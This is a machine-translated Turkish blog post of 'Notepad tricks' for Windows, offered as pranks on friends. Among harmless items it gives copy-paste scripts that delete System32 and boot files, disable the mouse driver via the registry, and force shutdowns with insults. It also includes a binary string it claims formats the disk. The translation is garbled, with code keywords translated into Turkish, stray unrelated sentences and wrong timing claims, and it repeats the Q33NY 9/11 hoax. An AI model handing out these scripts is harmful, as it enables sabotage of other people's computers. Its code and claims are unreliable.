En iyi Not Defteri hileleri ve komutları hakkında bilgi edinin (Not Defteri) 2023'te Windows için Sıradan bir kullanıcıdan bilgi işlem uzmanına geçiş yapın.
Bugün en son hileler ve komutlarla karşınızdayız. Not Defteri. Bu hileler çok basit ve yapılması kolaydır. Bu hilelerle arkadaşlarınızla çok eğlenebilirsiniz. Sıradan bir kullanıcıdan bilgi işlem uzmanına dönüşmek için bu makaleyi takip etmeniz yeterli.
Not Defteri nedir?

Not Defteri veya İngilizce: Not Defteri Windows işletim sistemi için kullanışlı bir programdır. Bu yardımcı program, birçok hile yapabileceğiniz sistemin işleyişini kontrol edebilen çeşitli programların kodlanmasına yardımcı olur. Bu numaralar ilginç ve bu numaraları arkadaşlarınızı kandırmak için kullanabilirsiniz.
Not Defteri'ni esas olarak yazmak için kullanıyoruz, ancak bu gönderi Not Defteri ile olan deneyiminizi değiştirecek. Bu hileler çok basit ve yapılması kolaydır. Bu hilelerle arkadaşlarınızla çok eğlenebilirsiniz. Sadece makaleyi sonuna kadar takip edin.
Windows için En İyi Not Defteri Püf Noktaları
20'den fazla hack topladığımız için çok eğleneceksiniz. Sadece burada belirtilen tüm püf noktalarını okuyun. Buradan kodu kopyalayıp not defterine yapıştırmanız ve “ ile kaydetmeniz gerekiyor.yarasa. anlayışının sonucu olarak, buzdolabında iki üç günden fazla durmayan küçük şişeler elinizin altında bulunur.
1. Antivirüs test etmek için Not Defteri'ni kandırın
Bu hile ile antivirüsünüzün mükemmel çalışıp çalışmadığını hızlıca test edebilirsiniz.
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*
Sadece yukarıdaki kodu kopyalayın, not defterine yapıştırın ve “ olarak kaydedin.test.exe". Ardından dosyayı çalıştırın ve antivirüsün algılayıp algılamadığını kontrol edin; O zaman antivirüsünüz mükemmel çalışacaktır; Aksi takdirde, antivirüsünüzü değiştirin.
2. Kişisel bir seyir defteri veya günlük tutun
Aşağıdaki kodu kopyalayın, not defterine yapıştırın ve “ olarak kaydedin.log.txt anlayışının sonucu olarak, buzdolabında iki üç günden fazla durmayan küçük şişeler elinizin altında bulunur.
.LOG
Bu günlük dosyasını her açtığınızda, tarih ve saatle birlikte tüm günlük ayrıntılarına sahip olacaksınız.
3. Herhangi bir harfi sürekli tekrarlayın
Bu, bilgisayar ekranı mesajlarından herhangi birini tekrar tekrar tekrarladığı için en iyi not defteri numaralarından biridir. Aşağıdaki kodu kopyalayın, not defterine yapıştırın ve “ olarak kaydedin.mesaj.bat".
@Eko kapalı :Başlamak mesaj * Merhaba msg * Eğleniyor musun? mesaj * Ben! msg * Haydi birlikte eğlenelim! msg * Çünkü sahiplenildiniz GİT BAŞLA
4. Not Defteri ile CD sürücünüz sürekli açılır
Bu benim en sevdiğim numara, ne zaman kapatmaya çalışsam CD sürücümden çıkıp duruyor. Aşağıdaki kodu kopyalayın, not defterine yapıştırın ve “ olarak kaydedin.cd.vbs".
oWMP'yi Ayarla = CreateObject(“WMPlayer.OCX.7″) ColCDROMs = oWMP.cdromCollection olarak ayarlayın do eğer colCDROMs.Count >= 1 ise i = 0 için colCDROMs.Count – 1 colCDROMs.Item(i).Çıkar Sonraki i = 0 için colCDROMs.Count – 1 colCDROMs.Item(i).Çıkar Sonraki Eğer son wscript.sleep 5000 döngü
Bu kod, bilgisayardaki CD veya DVD disklerini açmak için kullanılır. Bu kod yürütüldüğünde, varsayılan Windows Media Player için bir WMPlayer.OCX.7 nesnesi oluşturulur ve ardından sistemdeki mevcut tüm CD/DVD sürücüleri toplanır.
Disklerin kilit açma işlemi daha sonra iki kez tekrarlanır, ardından wscript.sleep 5 ile yürütme 5000 saniye geciktirilir ve do/loop ile program yürütmesi durdurulana kadar işlem tekrarlanır.
Ancak, bu kodu kullanmanın, diskleri açma ve kapatma işleminin tekrar tekrar yapılması durumunda sürücüye zarar verebileceğini bilmelisiniz. Bu nedenle, dikkatli ve sorumlu bir şekilde kullanılmalıdır.
5. Arkadaşınıza bir mesaj iletin ve bilgisayarını kapatın.
Aşağıdaki kodu kopyalayıp not defterine yapıştırmanız ve “ olarak kaydetmeniz yeterlidir.herhangi bir isim. Bitirin".
@ Echo off mesaj * selam nasılsın kapatma -c “Hata! Sen bir aptalsın!" -S
6. Not defteri hilesi yavaş yazmaktır
Bu hile ekrana yavaş yazmanızı sağlayacak ve bunun için aşağıdaki kodu kopyalayıp “ olarak kaydedin.herhangi bir isimvbs".
Wscript.Sleep 180000 Wscript.Sleep 10000 WshShell'i = WScript.CreateObject ("WScript.Shell") olarak ayarlayın WshShell.Run “not defteri” Wscript.Sleep 100 WshShell.AppNot Defterini Etkinleştir”” Wscript.Sleep 500 WshShell.SendKeys "Hel" Wscript.Sleep 500 WshShell.SendKeys “lo” Wscript.Sleep 500 WshShell.SendKeys “ho” Wscript.Sleep 500 WshShell.SendKeys “wa” Wscript.Sleep 500 WshShell.SendKeys “yeniden” Wscript.Sleep 500 WshShell.SendKeys "siz" Wscript.Sleep 500 WshShell.SendKeys “? “ Wscript.Sleep 500 WshShell.SendKeys "Ben bir" Wscript.Sleep 500 WshShell.SendKeys "mg" Wscript.Sleep 500 WshShell.SendKeys "ood" Wscript.Sleep 500 WshShell.SendKeys “th” Wscript.Sleep 500 WshShell.SendKeys “ank” Wscript.Sleep 500 WshShell.SendKeys “ler! “
7. Matris etkisi
Bu kod size ekranınızda matris efekti verecektir, sadece aşağıdaki kodu kopyalayıp not defterine yapıştırın ve “ olarak kaydedin.herhangi bir isim. Bitirin".
@ Echo off rengi 02 : Başlangıç yankı %rastgele% %rastgele% %rastgele% %rastgele% %rastgele% %rastgele% %rastgele% %rastgele% %rastgele% %rastgele% git başlangıç
8. Sabit sürücüyü yalnızca Not Defteri kullanarak biçimlendirin
Bu kod, tüm karmaşık sürücü verilerini silecektir. Aşağıdaki kodu kopyalayıp not defterine yapıştırmanız ve “ olarak kaydetmeniz yeterlidir.herhangi bir isim. Exe".
+01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
9. Not Defteri'ni kullanarak metni sese dönüştürün
Bu çok havalı bir Not Defteri numarasıdır ve bu kod, metninizi bir ses dosyasına dönüştürür. Aşağıdaki kodu kopyalayıp not defterine yapıştırmanız ve “ olarak kaydetmeniz yeterlidir.metinden sesevbsbaşlıklı bir kılavuz yayınladı
Dim mesajı, sapi mesajı=InputBox(“Dönüşüm için metninizi girin–Tazkranet”,”Hover pc Hacks Metin-Ses Dönüştürücü”) Set sapi=CreateObject(“sapi.spvoice”) sapi.Speak mesajı
10. Not defteri numarası, bir ağacın kökünü yazdırmaktır.
Bu numara, ekranınıza bir ağacın kökünü yazdıracak en iyi not defteri numaralarından biridir. Basitçe aşağıdaki kodu kopyalayın, Not Defteri'ne yapıştırın ve sistemdeki herhangi bir adla kaydedin C: pencereler.
{ağaç kökü yazdır} C: pencere sistemi {print C:windowssystemwinlog 4*43″$@[455]3sa4~
Not: Dosyaları durdurmak istiyorsanızvbs, ardından basın ALT + CTRL + DEL klavyede görev yöneticisini açın, bölümü işleyin ve oradaki Wscript dosyasını kapatın.
11. Capslock anahtarınızı değiştirin
Kodu Not Defteri'ne yazarak klavyenizdeki Capslock tuşunu açıp kapatabilirsiniz. Dosyayı “ olarak kaydettiğinizden emin olun.vbs', kaydedilen dosyayı açın ve Capslock tuşunu kullanırken ne olduğunu görün.
wshShell'i ayarlayın =wscript.CreateObject(“WScript.Shell”) do wscript.sleep 100 wshshell.sendkeys "{CAPSLOCK}" döngü
12. Sahte hata mesajı
Not defterini açın, aşağıdaki kodu yapıştırın ve dosyayı “ olarak kaydedin.hata.vbs” Kaydedilmiş dosyayı açtığınızda bir hata mesajı göreceksiniz.
X=Msgbox("Mesajınızı buraya yazın",0+16,"Başlığı buraya yazın")
Mesajınızı değiştirebilir, buraya koyabilir ve anahtar kelimelerinizle başlığınızı buraya koyabilirsiniz.
13. Not Defteri ile Klavye LED Jig
Not Defteri'ni açın, aşağıdaki kodu girin ve dosyayı “ olarak kaydedin.LEDDance.vs” Kaydedilen dosyayı açtığınızda, XNUMX klavye LED'inin art arda yanıp sönmeye başladığını göreceksiniz.
wshShell'i ayarlayın =wscript.CreateObject(“WScript.Shell”) do wscript.sleep 100 wshshell.sendkeys "{CAPSLOCK}" wshshell.sendkeys "{NUMLOCK}" wshshell.sendkeys "{SCROLLOCK}" döngü
14. Not Defteri'ni kullanarak parola korumalı bir dosya oluşturun
Aşağıdaki kodu kopyalayın ve not defterine yapıştırın. Sonra bir dosya olarak kaydedin.Klasör kilidi.bat".
sınıf @ ECHO KAPALI başlık Klasörü Özel "TazkraNet Locker" VARSA KİLİT AÇ'a gidin Eğer mevcut değilse Özel MDLOCKER'a git : ONAY yankı Klasörü kilitlemek istediğinizden emin misiniz(E/H) ayarla/p “cho=>” if% cho% == Y Goto KİLİDİ if% cho% == y Goto KİLİDİ % cho% == n Goto end eğer % cho% == N Goto end eğer Geçersiz seçim echo. Goto CONFIRM : KİLİT ren Özel “TazkraNet Locker” öznitelik +h +s "TazkraNet Locker" echo Folder kilitli Goto Sonu Kilidini açmak yankı Klasörün kilidini açmak için şifreyi girin ayarla/p “geçer=>” DEĞİL ise %pass%== TazkraNet FAIL'e git öznitelik -h -s "TazkraNet Dolabı" ren “TazkraNet Locker” Özel echo Folder Unlocked Başarıyla Goto Sonu : FAIL Geçersiz şifre echo Goto end : MDLOCKER md Özel echoPrivate başarıyla oluşturuldu Goto Sonu : End
ملاحظة: İstediğiniz şifre ile şifreyi değiştirebilirsiniz, sadece bu satırı değiştirmeniz yeterli”DEĞİL ise %pass%== TazkraNet FAIL'e git” değiştirebilirsinTazkraNetşifreniz ile.
16. Dünya Ticaret Merkezi aldatmacası
11 Eylül'de Dünya Ticaret Merkezi'ne çarpan uçağın uçuş numarası belli oldu. Q33NY. Bu numaraya tesadüf diyebilirsin ama seni şok edecek.
- Not Defteri'ni açın ve "Q33N“Büyük harflerle tırnak işareti olmadan.
- Şimdi, yazı tipi boyutunu 72'ye yükseltin ve yazı tipini şu şekilde değiştirin: Wingdings.
Görsel grafikleri görünce şok olacaksınız.
17. Fare kontrollerini devre dışı bırakın
Bunu bilgisayarınızda hiç denemediyseniz faydalı olacaktır çünkü bu yöntem fare kontrollerini devre dışı bırakır.
remFareyi Devre Dışı Bırak set key=”HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass” kayıt silme %key% reg add %key% /v Başlat /t REG_DWORD /d 4
Yukarıdaki kodu not defterine yapıştırın ve “ olarak kaydedin.fareyi devre dışı bırak. Bitirin“Bilgisayarınızda.
18. Gerçekleri saklayın
Bu numara yalnızca Windows'un eski sürümlerinde çalışır. Not Defteri'ni açmanız ve “ yazmanız gerekir.çalı gerçekleri gizler"Ya da"bu uygulama bozulabilir".
Kaydedin ve tekrar açın. Yazdıklarınız yerine farklı karakterler göreceksiniz. Bu, Windows'un eski sürümünde bulunan bir hatadan kaynaklanır.
19. Not Defteri'nde üst bilgiyi ve alt bilgiyi değiştirin

Not Defteri'ni açın ve şuraya göz atın: dosya> sayfa ayarı Not Defteri'nde ve orada üstbilgi ve altbilgi alanlarına aşağıdaki kodları yazın.
&c Takip eden karakterleri ortala &r Sonraki karakterleri sağa hizalayın &d Geçerli tarihi yazdır &t Geçerli saati yazdır &f Belgenin adını yazdır &p Sayfa numarasını yazdır &l Takip eden karakterleri sola hizalayın
20. Enter'a Basılı Tutun
Bu hile, enter düğmesi işlevini kullanmanıza izin verecektir.Keşfettekrar tekrar konuşmak. Pekala, aşağıdaki kodu kopyalayıp not defterine yapıştırmanız gerekiyor:
wshShell = wscript.CreateObject(“WScript.Shell”) olarak ayarlayın do wscript.sleep 100 wshshell.sendkeys “~(girin)” döngü
Dosyayı "dosya" biçiminde kaydedin.vb.Büyüyü görmek için.
21. Başlangıç dosyalarını silin
Bu, tüm verilerinizi kaybetmeye istekli olmadığınız sürece bilgisayarınızda denememeniz gereken bir şeydir. Bu kod, başlatma sırasında bilgisayarınıza yardımcı olan dosyaları kaldıracaktır.
ECHO KAPALI ATTRIB -R -S -HC:\AUTOEXEC.BAT DEL C:\AUTOEXEC.BAT ATTRIB -R -S -HC:\BOOT.INI DEL C:\BOOT.INI ATTRIB -R -S -HC:\NTLDR DEL C:\NTLDR ATTRIB -R -S -HC:\WINDOWS\WIN.INI DEL C:\WINDOWS\WIN.INI
Dosyayı "dosya" biçiminde kaydedin.yarasa.” Bilgisayarınızı kapatacak ve tüm önemli başlangıç dosyalarını silecektir. Geri alma seçeneği yoktur. Bu yüzden ne yapacağınızın farkında olmalısınız. Lütfen yukarıdaki kodu kimseye zarar vermek için kullanmayın.
22. Backspace'i basılı tutun
Bu, herhangi birini sinirlendirmek için yapabileceğiniz en komik şeylerden biridir. Bu hile, cihazın cetvel düğmesine veya “geri tuşu" sürekli olarak. Aşağıdaki kodu kopyalayıp bir not defteri dosyasına yapıştırmanız gerekir:
MsgBox "Tekrar tekrar geri al ve TEKRAR" wshShell'i ayarlayın =wscript.CreateObject(“WScript.Shell”) do wscript.sleep 100 wshshell.sendkeys "{bs}" döngü
Çalışması için not defteri dosyasını “ olarak kaydetmeniz gerekir.vb.Komut dosyasını durdurmak için Windows'ta Görev Yöneticisi'ni kullanmanız yararlı olacaktır.
23. System32 dosyalarını Not Defteri'ni kullanarak silin
Bu, bir bilgisayarı mahvetmek için başka bir not defteri numarasıdır. Bu not defteri hilesi, sistem arızasına yol açacak olan System32 dosyalarını siler. Hile yapmanız önerilmez, ancak bu kod çalışan herhangi bir bilgisayarı birkaç dakika içinde kapatma yeteneğine sahiptir.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
Not defteri dosyasını "dosya" biçiminde kaydettiğinizden emin olun.yarasa.".
24. Herhangi bir cümleyi defalarca yazın
Bu, arkadaşlara şaka yapmak için kullanılabilecek başka bir eğlenceli not defteri numarasıdır. Bu not defteri numarası, her şeyi tekrar tekrar yazmanıza neden olacak. Kullanıcıların yazma döngüsünden çıkmak için işlemi görev yöneticisinden manuel olarak kapatması gerekir. Ve işte kod.
wshShell = wscript.CreateObject(“WScript.Shell”) olarak ayarlayın do wscript.sleep 100 wshshell.sendkeys "Tekrar tekrar yazılacağım" döngü
Not defteri dosyasını "dosya" biçiminde kaydettiğinizden emin olun.vb.".
25. Pencereleri kapanmaya zorlayın
Bu, bilgisayarınızı zorla kapatacak başka bir not defteri hilesidir. Belirtilen kod Not Defteri'ne girilmeli ve “formatında kaydedilmelidir.yarasa.Ve işte kod.
@ Echo off bilgisayarı Kapat -c "iyi uykular" -s
Not Defteri'ni " içine kaydettiğinizden emin olun.yarasa.".
Bu not defteri hileleri ile arkadaşlarınıza kolayca şaka yapabilir, onlarla çok eğlenebilir ve harika bir not defteri deneyimi yaşayabilirsiniz. Umarım gönderiyi beğenirsiniz, arkadaşlarınızla paylaşmayı ve ilgili sorularınız için aşağıya yorum bırakmayı unutmayın.
Şunlar hakkında bilgi edinmek de ilginizi çekebilir:
- Windows 11'deki Tüm Klavye Kısayolları En İyi Kılavuzunuz
- Dizüstü bilgisayarınızda (dizüstü bilgisayar) At (@) sembolü nasıl yazılır
- Windows 11'de yeni Not Defteri nasıl kurulur
- En İyi 10 Notepad++ Alternatifi
Bu makaleyi bilmeniz için yararlı bulacağınızı umuyoruz Windows'un sıradan bir kullanıcıdan bilgi işlem uzmanına dönüşmesi için en iyi Not Defteri hileleri ve komutları. Görüş ve deneyimlerinizi yorumlar aracılığıyla bizimle paylaşın.










harika